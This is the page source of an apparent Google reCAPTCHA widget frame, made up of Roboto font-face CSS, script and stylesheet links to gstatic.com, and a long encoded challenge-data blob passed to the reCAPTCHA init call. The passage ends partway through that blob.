  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CFTEpZt2woVYrih8OzoeNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CFTEpZt2woVYrih8OzoeNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CFTEpZt2woVYrih8OzoeNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGUVtxMHHCsU/Cg8KPIi3DgDLDkQTCoybDkg/[base64]/[base64]/DkV/DnlgfP8Obw5NqRMKwJRbCkGXDoAdBw4xMMR3DssKvwqw6wpjDoV3DmlxhKQ12NMOzVRI+w7ZrOMOiw5dswqN9SBsWw7gQw4rDiMOsLcOVw5fCgjXDhmUyWlHDi8K+NDt+w7/CrTfCh8KPwoQBeBvDmMO8EFnCr8O1JV4/fcK8YcOiw6BsVUzDpMOBw7DDpSbCkMOPfsKIUMKbYMOwcxM9BsKFwqrDr1sawpMIClnDswrDvxPCnMOqASoMw53DhcOzwrDCvsOowoY4wqw7w7Q7w6RhwpwIwpnDncKww696wpZcfXXCm8KXwpUGwqNLw5FYMcOTFcKhw6jCp8O1w7M2FX3DssO+w5fCt2fDm8K/w4rClMOHwpQITcOAc8K6c8O3UcKHwrI9UMO4awtmw5rDmhkXw4daw7PDsibDksOFe8OuBjfDkMKBw4TDhTBiwqg3OQ47w4I8dsKgMsO/w6Z2LzlEwp1ICRDCvUNaf8OHXx8wbsKxw4TCrBpFWcKjSsKJcsOeNjfDkH/Dh8OUwqLCrcKqwqHDh8OVV8KPwpATUMKpw44zwqfChy0VwpRmw5XDoTLDoh4/B8OEL8OgTylmwp0aaMKhOMO5eSdlFn7DnCnDlkTClTvDo8OsTcO8wo3Dqj1GwpMtSMKIEQfCn8OOw4RQQ0Vxw7ITw5ZcYMOHwqEIIlbDhyQ2wrpFwrQ0cnEpw6nDg8O2R3/CkCfCusKCdcKVC8KFAg08W8KNw7fCksKWwr1pQ8K0w5liURw1Rw/CjsKjwrljwoIbEMKQw4YzM0liNAnDnx9bwp/CncKMwobCiFp1w4gxWCDCocK3dHJcwo3CgMK4TChVOEnDjsOFwpo7w7PDnMKkIkM3wqBZXMKwXsKRewTDlDQKw6xyw57Dn8KSAcOfbxsaw5/Cv2Rzw4zDnsOWwrnCjEQTRCPCgMK0w7g/AUBqYsKADzdbw7BHwrQPZX/Dj8ORJsORwoddw6VAwokgw7RCwpgxw6bCpmHCpFMWKMOmPTUdS8OqD8OEIQHCvwBVIn5oJzwVIsKYwqhHw4Ivwo7DmsOaD8KGCMO2w5zDmcOALnzDuMK3w5PDvB4IwqtAw5rCn8OhH8KvCMO/Hy9VwoBsdsORQUcvwoTDgSrDqnRMwpxbGSPDusKXC1s/BELDgMO+wqEBGsKgw6rCq8O4w6jDthsgdkDCvMK7wrLDpmN+wrvDlsOfwqwfwrvDnsKUwpDClsKYUxgLwrrCtnHDn2kswqLDlsKlwqcZFMK1w7EJG8KOwqUoIcKGwrzDtsOzacOkLcKhw7/CtXLDl8OMw58BX8O9DMOgVMOyw7/Cv8ONO8OscSDDgTo+w416w7LDvMOzFsOnBMOGZsOaC3krWgrCkhPCi8KGH25Ow7U2w4LDikkgOg/CsSt9dsODJ8Khw5nDuMKRwozCqgTChELDlVNAw5zCpjXCnsOpwoPDkibCr8K7wp0Fw6Z/w78ww5w1KwfCkxjDuicQw7HCggZ2FsOMw6o+wqE6KsKvw6/[base64]/w61RwopQw4bCgmtLwq9ITmPDmVEzwobDqsO8GR0GRFJrRRLCjsOiwq/Dnh1uw6UYNhd+Pichwqg7X3QQE3tWInHCghhTw5fDggrCn8KZw7jCjl5JDWU2wqrDhlPCmcOZw4Nrw4dpw7rDusKhwpsMdgzCtcKowqQdwrZRwqLCi8Kew4zDrH9pXhpIw55wOVQHegPDq8KUwrVedkVjVXILwqbCuWXDr0/DuD7CijDDhcKPbAxXw4XDnAtyw6/CtcOtKA3DqcOiWsKbwo5hbMKiw4pgEibDglvDv1jDjH13wr1bw7kNYsKDw4w5wqt1CTBZw63ChRfDjHcgw4pfVg/CucKAagEnwr0ARMO8dMOMwrvDtMKdY0tKwos/wogCMcOrw6cfH8KTw7x/[base64]/CpMOgEkF5wr8xw6cxMhHDplRaPMObwrNGwrrDlS5DwrB1eMKeTsKKwrTCpcOOwrvCpHFmw7FhwoPDk8Kpw4DDjTzCgMOVOMKSw7/CpxJCeBA4JlTCusKRwoc2w4Zawo9mK8KhCsKAwrDDijPCkC4Bw7p5P0HDgcOXw7ZOfhl/[base64]/woMDLMOzw61hw7FYw4jDrMKiNkfCownCljpTw4c5CcOCw4jDksK6ecK4wo/CusK4wq1XCDXCk8OhwrfDqMOAeUDDgVo3wq7DiysFw7vCkVnCgHVhX2F7XcOwPnhkQHzDmmPCv8Knwo/Ci8OBDUDCm1TDoAw9Tg/[base64]/[base64]/wo93N8K1NVnDjcOeVjrDmcOBw7LDqMOyCsO7w4/DhVvDh8ONdMK6w6Y0PXLChsOFbcOuw7V9wp14w7gXL8K/TUlYw4pow6coAcKlw6bDrXIdYMOWZjBZwrXDhMOowrMRw64Uw7ITwpfDu8KBYsO/HMKhwpNLwr/DiFrClsOYDEh/[base64]/IRw7M8Oiw73DskdCw65nwqPDk0tnw77DlnLCiMK2w4rDisOjwprCscKpbcOSBcKLdsObw5xPwqwzw5xew47DisObw6cCJsKKbVDClRzCviPDr8KlwqHCr1rChMKPUCVQcSbCoBTDk8O8GcKdcH3Cu8KmJVkDZ8O6ZHXCgcKxFMO7w6VaUGAXwqTDtsOyw6DCpwBtwp/DgsKvHcKHCcOceijDvm1JXAnDs3TCsiPDsjYYwpJFJ8OAw7VKUsKTccKGWcO2wqZHezXDocOFwpNNAMOzw5lZwoDCvBEsw5rDojJeRkNZJy7CpMKVw4Z3wq/[base64]/CoxHChsOUwqE/w7vDrXPDvVhjGxs4GhDCk8KtwoYCG8OVw5tPwqInwqEGf8KVw4TCsMOFbDpWCcOuwpQCw4nChQkfAMOrGDzCusKmGcOxZ8OIw5ASw4ZMUMKGJsKpQsKWw5nDiMK8wpTCpcO6fm3CrMK0wpM9w5jDoVhewp1QwpTDrQEswrjCi0h/worDn8KpFzN5AcKnw4s2BWXDjVXDkMKpw6M5wpvCnmTDr8KLw6AhUT8lwqEWw57Cm8K/dsKmwqrDisOhw7llw4DDm8KFwqgaNcO8wrwgw6XCsigvPQlJw5HDv3QFw5fCkcKlDMOWwo0AIMKOcMKwwrgBwqzCpsO8wofDoyXDpiPDhgHDhwHCs8O/ckXDmcOIw7FpYVvDgiLCk2DDrD/DjUcnwqTCv8KjBl0WwoUew4rCksOLwpE1UMKTDsObwpkBw4VyBcOnw6nCnMKpw4YcVcKoSj7Cq2zDqMKQeA/[base64]/Co8KRUsKpwoDCm8OFEsKMEy3CsH1vw4R0dQLCqjcxBsKIwqHDrU3DtjVwDcOQX0DCsHLChMONa8OGw7DDu3IlAcOMDsKUwr0TwqfCoyvDvEAkwrDDi8KicMONJMODw648w45EfMOyCQgDwowcVQ/Cm8KEwrt9QsOqw4/DkGh6AMOTw6vDoMOLw7LDq0I8acOMVcK8woVhHUpLwoAtwoDDh8O1woIcUH7Ciw/DrsObw4ZbwpEBwqHCkjp+PcOfWitsw57DkHzDmcOUw7dkwrTChMOvJGdxasOewo/[base64]/Djw/Cm1IXb3XDoQsIOMKEJsOxBXjCkXfDj8K/wqlVwqwUIjDCu8K0w5Y3UnTCqiLDh3JlFMOvw4DDvwxmwqHCnsOVOkJrw7PCssOjF0DComtWw4ZQaMKvacKdw47ChwfDscK3woTDu8K+wqZQY8OPwpPClRA6w4LDkcO3ISnCgTw3B2bCvA/DrcOew5tMMh7Doj7DuMOPwrQnwoHDtFbDkyIJw47Dvn3CkMOMPQE/[base64]/DtMKDXDZ0OMOWVcKjIGbClMOawphXCcO/GwAGw5/CiMOJYsOfw7bCskXCr2UpGi8iIlPDlcKcwo/CsUAdR8OAH8OUw6XDkcORKMKow7kjOsO/woE7woVSwqTCocKnAsKwwpbDj8OtO8OFw4nCmsKnw7LDnHbDmCtJw5hMIcKhwprChcKOYMK2w4TDpsO+Lyo/w7jDgsOMCMKxIsOQwrMNF8ORFMKLw5xHc8KeUR1uwpjDjsOvDS1KIcKGwqbDnCp8eTPCqMOVNMKIYE4LV07DosKxIRdEYk8bFcK4GnfDg8OhTMKzGcOxwpDCjMOIXgbCjGMxw7rDgsONwp7CtcO2fVfDqUDDmcOowrY/SFjCjMOsw4nDnsKBDsOSwoYRHDrDu2Z2DxTDn8OAOjTDm3PDiypUwqFzcDXCkH8xw4bDnlkpwozCtMOlw5TClDjDtcKjw69GwrbDusO4w6A9w6kIwrLDihLChcOpF0gJfsKKFCkhJ8KJwq/DicOCwo7CpMKew5LDmcK5XT7CpMODw5bDnMKtD0kpwoVgGCcAIMKFMcKdGsKRwqoLw7BPO00WwoXDtAxkwq4MwrbCqxwkwr3CpMOHwp/DuT5JeA9WUgLChcOsIQQZw5oiaMOHw6BlZ8OQF8K2w4XDlgDDkcOHw4TCgSJ/w5nDvgPCl8Omb8K4w57Dlx53w4A+F8OCw49ZCBHCp0hiXMOJwo/DlsORw5LCtxtvwqYhLQ/DjCfCj0HCg8OiYR8zw5jDnsOUwrHDvcOfwrvCvsO3HTDDvsKWwpvDmmINwrfCoXHDn8OKUcKvwrjDiMKIVjLDvFPDusOhLMK6w77Duzlgw7PDoMOwwrxrXMKsNUHDr8KxSl1ow5jCkxleXMOFwpFBaMKZw7tVwp8Ew4gYw6x5eMKlwqHCrMK7wqvDgsKJBW/Dj2TDm2nCtTUUw7PCoDEZOsK5w6FkPsKXQgp6Jxx8V8OkwqrDjsOlw5jCscKjCcOoUX1iN8K4QSgIwq/DisKPw6HCiMOlwq8ew6hndcOsw7nCi1rDg1k2wqJPw7lPw7jCoW9dUkIwwpAGw4zCp8KQNlMqdsOQw7sWIiphwpd3w7weKQ9lwp/CjgrCtGoqFsOVTgfCl8KmB25XbU/CssKOwrbCoDwES8O8w5fCqSdWOlnDvFfCkX8+wrNULMKYwovCtMKVBSkXw6rCrCzCkkwnwohlw4HDqUQIP0JCwoHCnsK0LMKvDTzCrWzDu8KOwqfDnT9rSMKga1zDkCrCpMOyw6JCVjXCr8K7Vh4aLy7DncOKwrxlwpHDk8O/[base64]/DpcKjw6XCjV3Drk1/X8OPLX3DlkTCisO8w6MoW8KIVTcwasKlw43CvXHDicKEBcKHw7HDv8Kvw5h6GC3Ds1nDnQY3w5h3wojDgMKuw4/[base64]/CqsK1fcKINkbDg8K2woN1a0LDmkPDisK1TlZGw5BDwrpfw7Nrw7/CoMOzfsOywrHDu8OyUAoOwqE/w59BbcOJHG5lwot1wqbCuMONZTdYKsKTwrzCqcOGwo7CuRE4NcOoIMKpZCsDfV7CgGw4w7LDhsO/wqXCoMKlw43DgcOow6sww43DpBQdw745EwcUQcO6w73DshrCqj7CqhdNw6bCgcOBLB7DunlEVFLCkGXCok0Nwq1gwp3Ds8OPw77DrUjDkcKAw67CvMOJw5lKBMKiAsOhCGdxLCA5RsKhw6ltwrRnw4Auw4oww7NJwqspw6/[base64]/[base64]/[base64]/[base64]/Dpl3Cgm8wIGcTw4HDviHDoMKUUgMQMhPDnMKXbSDDjRHChA3Cg8K5w6HDmMK0Ak7DpBAYwq0Qwqh1wok9wrt3GMOSBGVvWXfCgcKkw7Byw64iFsOswpdGw6DDj3vCssKFTMKrw7bCtMKPFcKkwrTCvMO/[base64]/[base64]/Cn8KUw7wiwqw6w7vDusOyEMKiYsKWREvCrnbDpMOHZAMzMUZLwr56Sn/DmMKqZsKqw6nDhVPCksKLwrXDpMKhwrbDkQvCqcKraFLDq8KfworDr8K6w7jDgcOTPxXCrk/[base64]/CigAqwoNjw4XDhjBqwqjCvkAnwpfCsVxAUMKMwrBUwqPCjU/[base64]/DlMKFwocaw4p/PmjCs8Kowq7DmsOYZsKbBsO1w5wSwosYVFnCkcK9wpzDlSYcUyvDrcOAbcO3w7xVwovCj3ZrKsKPMsKbamDCumwnT3jDrGXCuMOfwrYcdsKTXcKjw4BURMKpCcOYw4zCvlLCtMO1w7ELYsOsSytsGcOqw6bCosOEw5XChABzw6p+w47CnmcdPQt/w5HCuRvDm1E2eTsCFCFzw77DoAt3Eyp+JsKow6oEw4/CjsOIbcONwqNgFMKtCcKAXnJcw4jCvCbDmsKiwrDCglLDvH/DlTAzSCMvbx4vCsKSwrAzw4xQLQkew5/DvT9Pw5HCumJxwpY4IUnCg08Kw4TDlsK3w7FGCiPClWfDjsOZFsKpwrfDhWAlJ8Kjwr3Dr8Ktd2Q8wrbCqMO7ZcOwwq3DmAzDtVUBdsKowo3DkcOhZsKhwpxbw5M/CG/Co8KbPgNCAR/[base64]/CqMO8w74Ow67DoMKJw6nClcKjw4PDhMKTw6oKw6LDscODM0QCH8OlwonCkcOyw78zFANjwqtUSmHClQ7DoMKPw7XCkMKsSMKuegPDg353wpclw7JBwovCkGXDu8O+ZCjDnkPDvcK1wofDpQPDlR/CqMOyw759NhXDqGoywrJPw4h5w5hbD8OdE19ew5TCqsK1w47DqQrCtwDCg0fCik/CvkdPd8OEXmlue8OfwoLDoSdhw6bCtwvDq8KSdsKRKFXDu8Kdw47CgD/DrjYhw77ClS5Lb2tWwr1wLsOxBMKfw5LCh3zCpUjCqsKPeMKFCgp8ZTAxw7/DhMK1w6LDvkNtYyTDvRpiIsO2bwNbfBnDhWDDryM0woQVwqYWP8KUwpZpw68CwottfsOPDjIdFlLCjHTDtGgRWXBkVUfCv8Opw5wlw4vCkcOuw55wwqjClsK2MgNdwp/[base64]/DuMOrworCl8KgPwIgw7rDr8OIwp/[base64]/DvsOowqjDnDdvRcKNc0Qzwrw7w63CkMO+KMO6WcOtw4pxwr7DrsKVw4/DlX4BAcOYwqhiwoTDt0Umw6nCiCTCnsKvw5tkwqjDmw7DuSRhw54pTcKjw6jClFbDkcKqwq3DuMOZw6kzK8OrwqEEP8KYeMKoTsK5woPDtCNkw6pQW0EsElc4V2zDmsK+KiPDkcO1fcK1w4rCvgDDiMKTTAgBKcO9WQM7ZsOqEjfDui8HF8K7w7PCucKTH1bDpk/[base64]/DvEsgwpvDjkI4bsKBf8O6fcOFwqgFwqrDnMKKOSXDkUzDnm3DjELDoh/Dv1jCpVTCgcKBJMKfZ8OAHsKZB1PClGdkwr/CnWkwZk0ENz/DjGTCrj7CrsKKFU9vwrQuwr9dw4DDu8OidF42w7XCpsK2w6PDicKUwrbDiMOUcUfClSAeEcKcw4/[base64]/[base64]/CrMKdb8KVw59kwo/Cs8Ouw7LDlsKQOMO0w47DhEAvw7khQxERw44pR8O6aSJPw5M+wqHDtEcnw6bDg8KoHS1kdyPDlA3CtcOSw4/CjcKDwrdUJWZKwo3Dsg/CmcKOVUchwp7DnsKbw5MALXgxw77Di3LChcKXw5cNQMKoaMKDwr/DsCvDucOBwoRYw408D8Ksw40TTcKyw6bCscKjwovCmUXDnMKUw5pLwqhqwrxseMOgw5d0wrXCjQ95HR/DtcOfw4cAUjoYwobDsxLChcKEw6grw7DCtTbDlBlSWErDgVHDsWEoEXbDkizCiMK6wobCgcKow6AKRsOXVsOvw5bDsxDCn0nCoT7DgBrDhkTCl8Oww7FBwo5pw4xeeDzCqsOgwpnDusO0w4/[base64]/Ckl8JwpUjwro1QExVwpsBwpwcw7PCtQwZw6LDt8O8wqR5KMOTR8OvwpIMwq3CghrDscONw7LDucKowoQgScOfw4wOWMObwrHDvMKqwphAbMK+wo9IwpzCtmnCisOPwr9DMcK2YV5Gwr7ChcK8LMKmZUVJT8O0wpZrXcKhXMKhwrEMbRIFZMK/NsKQwpVhNMOsT8OPw5Jtw4PCmjrDkMOHw7TCrVLDuMK/Bx7DvcKnOMKRR8Obw4zCnVl5EMKNw4fDvsKnFMKxwpIDwozDig0qw59BdMOmwovCicKvWcOeQUbCp0o6TBZpYibCgz/CqcK9ZFoGwpzDi3tywpnDisKJw63Cn8ODKWbCnQDDriXDsGpoGsOXKB47wqrCgcOgCMKfOWUIccKPw5I4w6LDvcOhWMKuU0zDoh/Ci8KLKsO6KcOAw5Y2w5zCrjQsZsK0w6kbwqlzwo5Dw7Jww6wdwp/DicKpHVDDsVdYaRnClF3CvjY1Hw4Fwo4zw4TDucO2wpAQfsKcNhR+G8OuPMOuTMK8wqY6wotxZcO9Dl9Nwr3CjMOhwrHDti0QeVLCjVhfHMKEdEfCmV/[base64]/[base64]/DpsOMw7XDvXcxwrzDj8OfHzxowoDCosK2U8Kawqh1W0p1w70iwrjDs1cqwojCiAt7ZiDDmwPCnTnDo8KaAsK2wrcddirCqR/Dqg3CqE7Do1cewpVRw6Rlw5DCkQjDuBLCm8Ofa1bConvCqsK2DMKkFglaGULDr3EWwqnCpMKjw7jCusK9wrTDgxXCqUDDqX7DrRfDjMKIWsK+wrIKwrdjUz5Ew7PCrVtawrscX3w/[base64]/[base64]/Cjmx0wp11w41pZVtfwr0FJsOtLsKqFzRBU3F3wpHCocKvfzXDlj5VFDLCjUI/WMKIKMOEw4hmc0ljw68Cw4fCowrCqMK6wrZpb33DoMKvUnXChRgow4dTIzByA310wobDvsO2w5fCqcKVw6LDiHvCm2pLB8OxwrhqRcOOO0DCum58woLCrsOOwoLDk8OPwrbDoC/CkB3DncOHwp9twoDCusOpTkp8csKmw67DpnHDs2fCjDbCicKaBwNeHEsqUm1nwqEEw4Z5w7rCnsKbwrI0w5fDkmjCo0HDnw4mLcKyGjFBJcKxT8KRwonDtMOFQFl0wqTDrMKFwpcYw6HDkcO+ElbCpcObMw/CnTZiwqELbsKFQ2R6w6gIwrcMwp3DiRHCoBhTw6nDosKww6B5W8OIwrDDtcKZwqfDsnHChg9sfjfCjsOnfwwWwr5cwrJcw77CowwAPsKHZicGXQ3Du8KSwprDjDZFw5VxcE0cI2c9w7FhVStnwqgLwqsyfw9ywoPDksK7wqvDnMKawoljEcOuwqbCuMKvMAXDkW/Ch8OMA8OzdMORw6PCkcKnRRhkbEjCjFMhCcO4bMKcdUUocnYMwpZawqTClcKWPyM9P8Kfwq/DisOiEMO5wpXDqMKKG2LDpmp6w64oLVQow6RVw6XDrcKFJMK2agsCR8K9woowS1hZW03Dk8Oow5wPw5LDoF3Dghc6LX46wqxbwqrCvMOUwrpuwpPCuSfDs8Occ8OZw6fDpcKjdT3DgjbDhsOCwrMwYSUjw6cowoh9w7HDinvDrGsCNMOYRiBPwqPCpD/CmMOaBsKnE8KqN8K8w5XCkMKDw79+TGlLw47CvsOMw6nCjMK+w5ANP8KbacOgwqx+w4fDgCLCp8Kdw6LDnQPDkGMkFhXDh8OPw5sjw7jDkF3Cn8OXYMOWI8K4w73CssK5w59kwrzCmTfCtcOpw4/Cj2nDgsO1JsO9HcOvbBbCiMKLU8KzHk5uwrBmw5nCjk/Dn8O6w4RSwpZSUWtRw4DDpcOzw4TDrcO2wobDoMKWw6ImwqZuDsKICsOlw7nCsMKlw53DsMKWwpUvw6bDnA9+aHUNcMOYw7o7w6DCiXHCvCbCtcOZwo3CrT/DucOlwqFuwpnDh3fDgGAOwqEDQ8KWS8KiImvDpsKMw6RPOcOTDAwsMcOGwqQzw5/DilLDl8K4w6IiE1Enw4wJSndQw7l2fcOaDFzDnsOpR1zCgcKIP8OvIwfClDDCt8Onw5rCrcKMSQ4pw4pDwr9tOVd+HMOGHMKswo/CnMKrDU/Cj8OowqI1w5wswpNbw4DChMK7WcKLw4/[base64]/UcK/[base64]/wr1BecKuw7fDi8OpPcOGFQPDg0/Dp8O1w6hVwrsGwopswoXCvAPDqnPCoSjCizfDg8OOTcOEwqfCt8K2wpXDksObw5fDk3R5G8O2SizDqwBtwoXCqyd0wqZSG3bCkS3CsEzDvMONW8OKIcOufsOUNgN7Big+w6hbOMKlw4nCnCcww7UKw7bDmsKxRMKIw4BQw7/Dm07CkzwaVTHDj0jCsyAxw6xiwrZbTCHCosOCw5bCgsK2w5QSw6rDkcOPw6ECwpEtVcOyB8OPCsKvRMObw6TCusOmw5TDjcKfAB46agluwr/DsMKIKVHCh2BWCcK+FcOPw6XCocKsO8OQVsKVwrPDp8KYwqPDtMOLAwpOw6BUwpwHMsOwK8OBeMOCw45bHMKLLXHDuHvDmMKqwpwKc3rDuQ3DkcOBPcOCWcOWTcK7w6kHXcKdVQoSfQXDkj7DksKjw6FREHjDvGVZfAV0SwIfPsK/wrvCscOydcOIS0kAIEbCr8O1McOxBsKJwoEsccOJwoRsMMKhwpw7EwQQNXc0Z2MjeMOsM07CkWzCoRBNw7Fewp7CkcOUGFVtw51FfcOswq/CjcKCw77CusOcw7LDsMO7K8ObwpwbwpLCgEvDg8KCTcOWfsOrTFzDtEpNw6M/dMOYwrbDvUtAw7seG8OjPDbDv8K2w7NJwrHDn3cAwrvDp25Yw7DCsjobwoVgw4VKODTCh8K7C8OHw7UDwqLCmMKjw7zCoUvDjcKqa8KEw43Dq8KbWsOIwpnCpXbDoMOmKljDvFIrVsObwqDCicKPLBh7w4tMwotzH1wPbcOWw5/[base64]/DicOSO8OYL1rCt8K2RUZMQMK0w5Z5RirDl3teIsK6w6HClMOMQcOMwrjCgFfDlsOMw6A4wqfDqXfDjcOaw6FRwpQBwp3Dr8K2AsKCw6gnwqrClnrDtBhOw6bDti/CnC/DjsOxDsOEbMOQIEJ7wrwIwqYDwpXDlCEcdxQJwpZrJsKVIn8iwo/Cvm4kMm/CqcOiT8Ozwoldw5jCscO3U8Ozw6HDs8KYQBHDgMKqQsK3w6TDrl5nwr8Sw4rDgMKdZWgJwqHCpxk/[base64]/[base64]/CmFPCsDrDqcOaGw/CqBd1Om/Dr8KYQXQDaxjCosOEfCg4bMKmw4QURMOqw7jDkx7DlRAjw5lSIRo9w64/[base64]/DvXUGS8OPwqDCv8OqayPDvCQ0wqzDksO6OcKkBGA4w6TDuA0gdC0Yw7oBwp0FdMOyUsKfPhTDjMKCWFTClMOKRF7DnMONCgh+NBcgRcKiwpsGEVh8wqhQCwzCpU41IAlcVXMzVTnDpcO2wqjCnMO3UMO5HinCmmbDjMKrc8KUw6nDhBQvABx6w4PDqMOkdm/Dh8KpwqhlSMOYw5NPwo7CjyrDj8O4aixmGQgvbsK5Q0oMw7zCqwXDjnXCjkbDscK2w5nDpG9MXz4DwqXDqmF/woZYwoUKRcOwZyjDu8KjdcO8wrZaS8O3w4vCqsKIfGLCj8K9wqVAwqDCnsO2U1twC8K9wqnDksK8wrBnFXxPLx1UwoHCp8KpwrfDnMKdYsOyMsKYwpHDh8O6TXZPwq5tw5luVA5ew7XCuh7CmxVOb8OGw4NLJQoqwrnCncKAEGPDu0UheCFkfcKzRMKgwr/[base64]/[base64]/DgsOSw4rCg8KYwqTCmRXDk2kDw6ZUwrjDtkHDrMOjC3c5bxZ2w6IpYStlwrNpfcObfEgLcCzDm8OHwr/[base64]/[base64]/w4nDsMKzHcKSw5HDmMK/[base64]/wr1rw7zCiEDCi8KxYzE